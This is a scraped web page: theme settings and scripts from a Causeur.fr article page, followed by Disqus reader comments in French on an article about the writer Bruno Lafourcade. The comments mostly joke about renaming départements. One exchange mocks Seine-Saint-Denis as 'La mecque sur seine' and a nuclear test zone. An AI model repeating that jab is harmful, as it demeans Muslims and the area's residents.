30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[253289]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -157
content:
{"253289":2806}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=causeurfr&t_i=253289&t_u=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D253289&t_d=Bruno%20Lafourcade%2C%20jans%C3%A9niste%20de%20Gascogne%20-%20Causeur&t_t=Bruno%20Lafourcade%2C%20jans%C3%A9niste%20de%20Gascogne%20-%20Causeur&s_o=default
body_size: 3205
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"194904174","twitterName":"causeur","commentsLinkOne":"1","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0","disableDisqusBranding":false,"id":"causeurfr","createdAt":"2016-02-04T06:34:07.095168","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":1,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Mod\u00e9rateur","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"fr","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"4009963","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/causeurfr.jpg","cache":"https://c.disquscdn.com/uploads/forums/400/9963/favicon.png"},"name":"Causeur.fr","commentsLinkMultiple":"{num}","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2897698,"typeface":"auto","url":"https://www.causeur.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwww.causeur.fr&key=VeenSbZInhDSdF-L3I3TbQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37415/3514/avatar92.jpg?1629475970" width="32" height="32" /><strong><a href="">John Dewan</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Du même auteur, il faut absolument lire "leur jeunesse" .<br>Un journal plein d'humour écrit par un professeur de centre de formation qui nous décrit par le menu le niveau de l'encadrement et celui des élèves.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>On devrait remplacer "Gers" par "Gascogne", c'est plus terroir et plus joli et en plus, ça ne change pas le n° : 32 !<br>On a bien remplacé "Côtes du Nord" par "Côtes d'Armor", c'est quand même plus sympa..............</p><p>Autre suggestion dans le même esprit ? Bon d'accord !<br>Remplacer "Rhône" par "Côtes du Rhône" ; par contre, c'est pour le n° que ça coince !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Et qu'est-ce que vous avez contre le Nord ? Je dis toujours Côtes du Nord :-))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">-Philippe-</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Moi, je dis toujours Charente inférieure au lieu de Charente maritime.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12431/2642/avatar92.jpg?1438183719" width="32" height="32" /><strong><a href="">Bastienou Carcajou</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Les rappeurs parlent de scène inférieure.</p><p>Cordialement</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ça rappelle trop Martine Aubry !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">-Philippe-</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Avez vous une idée pour la Seine Saint Denis ??<br>La mecque sur seine ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>ZEN !<br>(Zone d'Expérimentation Nucléaire)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34354/5890/avatar92.jpg?1604929103" width="32" height="32" /><strong><a href="">Marius</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ils sont plus portés sur le beaujolais...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35963/1782/avatar92.jpg?1605308648" width="32" height="32" /><strong><a href="">Quasi modo</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>la foi ne rend pas fou , elle est une folie ! bien trouvé !</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>
